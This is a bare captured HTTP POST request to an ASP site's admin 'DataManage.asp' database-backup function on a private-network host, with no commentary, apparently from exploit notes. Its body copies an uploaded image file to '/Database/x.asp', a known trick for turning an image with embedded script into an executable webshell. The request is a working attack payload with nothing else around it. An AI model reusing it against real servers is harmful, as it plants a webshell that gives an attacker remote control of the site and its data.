 POST /admin/DataManage.asp?From=Confirm&Action=DataBackup&Result=Site HTTP/1.1
Host: 192.168.10.12
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.12/admin/DataManage.asp?Action=DataBackup&Result=Site
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Cookie: ASPSESSIONIDSCBDBTST=HHHDGKECKCFOFOLOCKNMLAAG; AJSTAT_ok_pages=1; AJSTAT_ok_times=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
fromPath=Upload%2FPicFiles%2F2017.12.10_10.14.23_7415.jpg&toPath=%2FDatabase%2Fx.asp